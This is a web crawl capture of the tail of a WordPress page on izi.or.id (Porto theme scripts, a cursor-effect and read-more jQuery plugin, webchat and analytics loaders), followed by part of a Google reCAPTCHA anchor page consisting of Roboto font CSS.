var js_porto_vars = {"rtl":"","theme_url":"https://izi.or.id/wp-content/themes/porto","ajax_url":"https://izi.or.id/wp-admin/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//izi.or.id/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"8fe6e52582","use_skeleton_screen":[],"user_edit_pages":"","gmap_uri":"language=en","gmt_offset":"7"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://izi.or.id/wp-content/themes/porto/js/theme.js?ver=6.2.4" id="porto-theme-js"></script>
<script async="async" src="https://izi.or.id/wp-content/themes/porto/js/theme-async.js?ver=6.2.4" id="porto-theme-async-js"></script>
<script id="gt_widget_script_31533535-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['31533535'] = {"default_language":"id","languages":["id","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-31533535","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_31533535-js-before
</script><script src="https://izi.or.id/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/doamu-untuk-saudaramu-ibarat-bumerang/" data-gt-orig-domain="izi.or.id" data-gt-widget-id="31533535" defer></script><script defer src="https://izi.or.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767791635" id="akismet-frontend-js"></script>
<script data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6LcjOVEsAAAAAFkv_uZGgFc39NPIXhdI6KzMgm8a" id="gglcptch_api-js"></script>
<script id="gglcptch_script-js-extra">
var gglcptch = {"options":{"version":"v3","sitekey":"6LcjOVEsAAAAAFkv_uZGgFc39NPIXhdI6KzMgm8a","error":"\u003Cstrong\u003EWarning\u003C/strong\u003E:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
</script>
<script src="https://izi.or.id/wp-content/plugins/google-captcha/js/script.js?ver=1.85" id="gglcptch_script-js"></script>
<script>(function($){
    $(".share-links>a, .pagination .page-numbers").attr( "data-cursor-effect-hover", "fit" );
    $(".custom-btn-style-1").attr( "data-cursor-effect-hover", "plus" );
    $(".custom-btn-style-1").attr( "data-cursor-effect-hover-color", "light" );
    $(".custom-scroll-action").on("click", function(){
        window.theme.scrolltoContainer($("#aboutus"));
    });
    $(".custom-crooked-line .porto-sicon-header").append('<div class="crooked-wrapper"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1196.9 92" style="enable-background:new 0 0 1196.9 92;" xml:space="preserve" width="154" height="26"> <g transform="translate(0.000000,92.000000) scale(0.100000,-0.100000)"> <path d="M1620.4,630l-290-290l-286,286c-250,249-289,285-305,276c-11-6-161-153-334-326L0,169.6l87.8-82.2l85-85L505.4,335l245,245 l285-285c157-157,289-285,295-285c5,0,138,128,295,285l285,285l290-290l290-290l290,290l290,290l290-290l290-290l290,290l290,290 l290-290l290-290l291,291l291,291l247-243L5983.3,0.1l85,84l84.4,85.6L5723.4,592l-333,327l-290-289l-290-290l-290,290l-290,290 l-290-290l-290-290l-290,290l-290,290l-290-290l-290-290l-290,290l-290,290L1620.4,630z"></path> </g> <g transform="translate(0.000000,92.000000) scale(0.100000,-0.100000)"> <path d="M7432.8,630l-290-290l-286,286c-250,249-289,285-305,276c-11-6-161-153-334-326l-405.4-406.4l84.4-84.3l86.5-85.2 L6317.8,335l245,245l285-285c157-157,289-285,295-285c5,0,138,128,295,285l285,285l290-290l290-290l290,290l290,290l290-290 l290-290l290,290l290,290l290-290l290-290l291,291l291,291l247-243l343.9-338.9l85,84l88.6,81.4L11535.8,592l-333,327l-290-289 l-290-290l-290,290l-290,290l-290-290l-290-290l-290,290l-290,290l-290-290l-290-290l-290,290l-290,290L7432.8,630z"></path> </g> </svg></div>');
    $(".custom-plugin-readmore .vc_column-inner, .custom-plugin-readmore .wpb_wrapper").attr("data-plugin-readmore", "");
    $(".custom-member-item .custom-plugin-readmore .wpb_wrapper").attr("data-plugin-options", '{"maxHeight":160 }');
})(window.jQuery);

// CursorEffect
(function(theme, $) {

	theme = theme || {};
    
	var instanceName = '__cursorEffect';

	var PluginCursorEffect = function($el, opts) {
		return this.initialize($el, opts);
	};
	
	PluginCursorEffect.defaulst = {

	}

	PluginCursorEffect.prototype = {
		initialize: function($el, opts) {
			if ($el.data(instanceName)) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions(opts)
				.build()
				.events();

			return this;
		},

		setData: function() {
			this.$el.data(instanceName, this);

			return this;
		},

		setOptions: function(opts) {
			this.options = $.extend(true, {}, PluginCursorEffect.defaults, opts, {
				wrapper: this.$el
			});

			return this;
		},

		build: function() {
			var self = this;

			// Global Variables for cursor position
			self.clientX = -100;
			self.clientY = -100;

			// Hide Mouse Cursor
			if( self.options.hideMouseCursor ) {
				self.$el.addClass('hide-mouse-cursor');
			}

			// Creates the cursor wrapper node
			var cursorOuter = document.createElement('DIV');
				cursorOuter.className = 'cursor-outer';

			// Creates the cursor inner node
			var cursorInner = document.createElement('DIV');
				cursorInner.className = 'cursor-inner';

			// Custom Cursor Outer Color
			if( self.options.cursorOuterColor ) {
				cursorOuter.style = 'border-color: ' + self.options.cursorOuterColor + ';';
			}

			// Custom Cursor Inner Color
			if( self.options.cursorInnerColor ) {
				cursorInner.style = 'background-color: ' + self.options.cursorInnerColor + ';';
			}

			// Size
			if( self.options.size ) {
				switch ( self.options.size ) {
					case 'small':
						self.$el.addClass( 'cursor-effect-size-small' );
						break;
					
					case 'big':
						self.$el.addClass( 'cursor-effect-size-big' );
						break;
				}
			}

			// Style
			if( self.options.style ) {
				self.$el.addClass( self.options.style );
			}

			// Prepend cursor wrapper node to the body
			document.body.prepend( cursorOuter );

			// Prepend cursor inner node to the body
			document.body.prepend( cursorInner );

			// Loop for render
			var render = function() {
				cursorOuter.style.transform = `translate(${self.clientX}px, ${self.clientY}px)`;
				cursorInner.style.transform = `translate(${self.clientX}px, ${self.clientY}px)`;

				self.loopInside = requestAnimationFrame(render);
			}
			self.loop = requestAnimationFrame(render);

			return this;
		},

		events: function() {
			var self = this,
				$cursorOuter = $('.cursor-outer'),
				$cursorInner = $('.cursor-inner');

			var initialCursorOuterBox    = $cursorOuter[0].getBoundingClientRect(),
				initialCursorOuterRadius = $cursorOuter.css('border-radius');

			// Update Cursor Position
			document.addEventListener('mousemove', function(e){
				if( !self.isStuck ) {
					self.clientX = e.clientX - 20;
					self.clientY = e.clientY - 20;
				}

				$cursorOuter.removeClass('opacity-0');
			});

			self.isStuck = false;
			$('[data-cursor-effect-hover]').on('mouseenter', function(e){

				// Identify Event With Hover Class
				$cursorOuter.addClass('cursor-outer-hover');
				$cursorInner.addClass('cursor-inner-hover');

				// Hover Color
				var hoverColor = $(this).data('cursor-effect-hover-color');
				$cursorOuter.addClass( 'cursor-color-' + hoverColor );
				$cursorInner.addClass( 'cursor-color-' + hoverColor );

				// Effect Types
				switch ( $(this).data('cursor-effect-hover') ) {
					case 'fit':
						var thisBox = $(this)[0].getBoundingClientRect();

						self.clientX = thisBox.x;
						self.clientY = thisBox.y;

						$cursorOuter.css({
							width: thisBox.width,
							height: thisBox.height,
							'border-radius': $(this).css('border-radius')
						}).addClass('cursor-outer-fit');

						$cursorInner.addClass('opacity-0');

						self.isStuck = true;
						break;

					case 'plus':
						$cursorInner.addClass('cursor-inner-plus');
						break;
				}
			});

			$('[data-cursor-effect-hover]').on('mouseleave', function(){
				
				// Identify Event With Hover Class
				$cursorOuter.removeClass('cursor-outer-hover');
				$cursorInner.removeClass('cursor-inner-hover');

				// Remove Color Class
				var hoverColor = $(this).data('cursor-effect-hover-color');
				$cursorOuter.removeClass( 'cursor-color-' + hoverColor );
				$cursorInner.removeClass( 'cursor-color-' + hoverColor );

				// Effect Types
				switch ( $(this).data('cursor-effect-hover') ) {
					case 'fit':
						$cursorOuter.css({
							width: initialCursorOuterBox.width,
							height: initialCursorOuterBox.height,
							'border-radius': initialCursorOuterRadius
						}).removeClass('cursor-outer-fit');

						$cursorInner.removeClass('opacity-0');

						self.isStuck = false;
						break;

					case 'plus':
						$cursorInner.removeClass('cursor-inner-plus');
						break;
				}
			});

			$(window).on('scroll', function(){
				if( $cursorOuter.hasClass('cursor-outer-fit') ) {
					$cursorOuter.addClass('opacity-0').removeClass('cursor-outer-fit');
				}
			});

			return this;
		},

		destroy: function() {
			var self = this;

			self.$el.removeClass('hide-mouse-cursor cursor-effect-size-small cursor-effect-size-big cursor-effect-style-square');		

			cancelAnimationFrame( self.loop );
			cancelAnimationFrame( self.loopInside );

			document.querySelector('.cursor-outer').remove();
			document.querySelector('.cursor-inner').remove();

			self.$el.removeData( instanceName, self );
		}
	};

	// expose to scope
	$.extend(theme, {
		PluginCursorEffect: PluginCursorEffect
	});

	// jquery plugin
	$.fn.themePluginCursorEffect = function(opts) {
		return this.map(function() {
			var $this = $(this);

			if ($this.data(instanceName)) {
				return $this.data(instanceName);
			} else {
				return new PluginCursorEffect($this, opts);
			}

		});
	}

}).apply(this, [window.theme, jQuery]);
// Cursor Effect
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginCursorEffect']) && $('body').length ) {
	    $('body').themePluginCursorEffect();
	}

}).apply(this, [jQuery]);

// Read More
(function(theme, $) {

	theme = theme || {};

	var instanceName = '__readmore';

	var PluginReadMore = function($el, opts) {
		return this.initialize($el, opts);
	};

	PluginReadMore.defaults = {
		buttonOpenLabel: 'View More <i class="fas fa-chevron-down text-2 ms-1"></i>',
		buttonCloseLabel: 'View Less <i class="fas fa-chevron-up text-2 ms-1"></i>',
		enableToggle: true,
		maxHeight: 300,
		overlayColor: '#FFF',
		overlayHeight: 100,
		startOpened: false,
		align: 'left'
	};

	PluginReadMore.prototype = {
		initialize: function($el, opts) {
			var self = this;

			this.$el = $el;

			this
				.setData()
				.setOptions(opts)
				.build()
				.events();

			if( self.options.startOpened ) {
				self.options.wrapper.find('.readmore-button-wrapper > button').trigger('click');
			}

			return this;
		},

		setData: function() {
			this.$el.data(instanceName, this);

			return this;
		},

		setOptions: function(opts) {
			this.options = $.extend(true, {}, PluginReadMore.defaults, opts, {
				wrapper: this.$el
			});

			return this;
		},

		build: function() {
			var self = this;

			self.options.wrapper.addClass('position-relative');

			// Overlay
			self.options.wrapper.append( '<div class="readmore-overlay"></div>' );

			// Check if is Safari
			var backgroundCssValue = 'linear-gradient(180deg, rgba(2, 0, 36, 0) 0%, '+ self.options.overlayColor +' 100%)';
			if( $('html').hasClass('safari') ) {
				backgroundCssValue = '-webkit-linear-gradient(top, rgba(2, 0, 36, 0) 0%, '+ self.options.overlayColor +' 100%)'
			}
			
			self.options.wrapper.find('.readmore-overlay').css({
				background: backgroundCssValue,
				position: 'absolute',
				bottom: 0,
				left: 0,
				width: '100%',
				height: self.options.overlayHeight,
				'z-index': 1
			});

			// Read More Button
			self.options.wrapper.find('.readmore-button-wrapper').removeClass('d-none').css({
				position: 'absolute',
				bottom: 0,
				left: 0,
				width: '100%',
				'z-index': 2
			});	

			// Button Label
			self.options.wrapper.find('.readmore-button-wrapper > button').html( self.options.buttonOpenLabel );

			self.options.wrapper.css({
				'height': self.options.maxHeight,
				'overflow-y': 'hidden'
			});

			// Alignment
			switch ( self.options.align ) {
				case 'center':
					self.options.wrapper.find('.readmore-button-wrapper').addClass('text-center');
					break;

				case 'right':
					self.options.wrapper.find('.readmore-button-wrapper').addClass('text-end');
					break;

				case 'left':
				default:
					self.options.wrapper.find('.readmore-button-wrapper').addClass('text-start');
					break;
			}

			return this;

		},

		events: function() {
			var self = this;

			// Read More
			self.readMore = function() {
				self.options.wrapper.find('.readmore-button-wrapper > button:not(.readless)').on('click', function(e){
					e.preventDefault();

					var $this = $(this);

					setTimeout(function(){
						self.options.wrapper.animate({
							'height': self.options.wrapper[0].scrollHeight
						}, function(){
							if( !self.options.enableToggle ) {
								$this.fadeOut();
							}

							$this.html( self.options.buttonCloseLabel ).addClass('readless').off('click');

							self.readLess();

							self.options.wrapper.find('.readmore-overlay').fadeOut();
							self.options.wrapper.css({
								'max-height': 'none',
								'overflow': 'visible'
							});

							self.options.wrapper.find('.readmore-button-wrapper').animate({
								bottom: -20
							});
						});
					}, 200);
				});
			}

			// Read Less
			self.readLess = function() {
				self.options.wrapper.find('.readmore-button-wrapper > button.readless').on('click', function(e){
					e.preventDefault();

					var $this = $(this);

					// Button
					self.options.wrapper.find('.readmore-button-wrapper').animate({
						bottom: 0
					});

					// Overlay
					self.options.wrapper.find('.readmore-overlay').fadeIn();

					setTimeout(function(){
						self.options.wrapper.height(self.options.wrapper[0].scrollHeight).animate({
							'height': self.options.maxHeight
						}, function(){
							$this.html( self.options.buttonOpenLabel ).removeClass('readless').off('click');

							self.readMore();

							self.options.wrapper.css({
								'overflow': 'hidden'
							});
						});
					}, 200);
				});
			}

			// First Load
			self.readMore();

			return this;
		}
	};

	// expose to scope
	$.extend(theme, {
		PluginReadMore: PluginReadMore
	});

	// jquery plugin
	$.fn.themePluginReadMore = function(opts) {
		return this.map(function() {
			var $this = $(this);

			if ($this.data(instanceName)) {
				return $this.data(instanceName);
			} else {
				return new PluginReadMore($this, $this.data('plugin-options'));
			}

		});
	}

}).apply(this, [window.theme, jQuery]);

// Read More
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginReadMore']) && $('[data-plugin-readmore]').length) {
		$( '[data-plugin-readmore]:not(.manual)' ).themePluginReadMore();
	}

}).apply(this, [jQuery]);

//youtube
(function($){
$('[data-fancybox]').fancybox({
    youtube: {
	    controls: 0,
		showinfo: 0
		}
	});
})(window.jQuery);</script>
<!-- Start of Qontak Webchat Script -->
<script>
const qchatInit = document.createElement('script');
qchatInit.src = "https://webchat.qontak.com/qchatInitialize.js";
const qchatWidget = document.createElement('script');
qchatWidget.src = "https://webchat.qontak.com/js/app.js";
document.head.prepend(qchatInit);
document.head.prepend(qchatWidget);
qchatInit.onload = function () {qchatInitialize({ id: '62511910-902e-43f0-a86f-6ba48e8e94fc', code: '6XYRIpw2sbEiRBqyz9iyrg' })};
</script>
<!-- End of Qontak Webchat Script -->

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a8a57893962e49b59faae367c5c299ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.564 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 00:40:31 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldyn70dAAAAANiKdfxTmAOy-HFPv2cDzCdtKPy0&co=aHR0cHM6Ly9pemkub3IuaWQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=olghwnyhjlct
body_size: 48568
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 